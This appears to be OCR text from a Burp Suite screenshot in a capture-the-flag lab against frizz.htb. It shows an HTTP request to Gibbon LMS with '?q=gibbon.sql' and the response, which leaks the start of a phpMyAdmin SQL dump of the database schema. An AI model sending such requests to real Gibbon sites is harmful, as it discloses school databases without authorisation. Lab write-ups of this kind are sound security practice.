 Request
Pretty Raw Hex
\n
1 GET /Gibbon-LMS/?q=gibbon.sql HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://frizzdc.frizz.htb/Gibbon-LMS/
8 Connection: keep-alive
9 Cookie: G60fa1cd0af7be78b=0oauq6sj76ct64jgptji9dcj9v
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
274
275
276
277
278
279 -- phpMyAdmin SQL Dump
280 -- version 5.1.0
281 -- https://www.phpmyadmin.net/
282 --
283 -- Host: localhost:8889
284 -- Generation Time: Jan 20, 2023 at 01:13 PM
285 -- Server version: 5.7.34
286 -- PHP Version: 7.4.21
287
288 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
289 SET time_zone = "+00:00";
290
291 --
292 -- Database: `gibbon`
293 --
294
295 -- --------------------------------------------------------
296
297 --
298 -- Table structure for table `gibbonAction`
299 --
300
301 CREATE TABLE `gibbonAction` (
302 `gibbonActionID` int(7) UNSIGNED ZEROFILL NOT NULL,
303 `gibbonModuleID` int(4) UNSIGNED ZEROFILL NOT NULL,
304 `name` varchar(50) NOT NULL COMMENT 'The action name should be
unqiue to the module that it is related to',
305 `precedence` int(2) NOT NULL,
306 `category` varchar(20) NOT NULL,
307 `description` varchar(255) NOT NULL,
308 `helpURL` varchar(255) DEFAULT NULL,
309 `URLList` text NOT NULL COMMENT 'Comma seperated list of all URLs
that make up this action',
310 `entryURL` varchar(255) NOT NULL,
311 `entrySidebar` enum('Y','N') NOT NULL DEFAULT 'Y',
312 `menuShow` enum('Y','N') NOT NULL DEFAULT 'Y',
313 `defaultPermissionAdmin` enum('N','Y') NOT NULL DEFAULT 'N',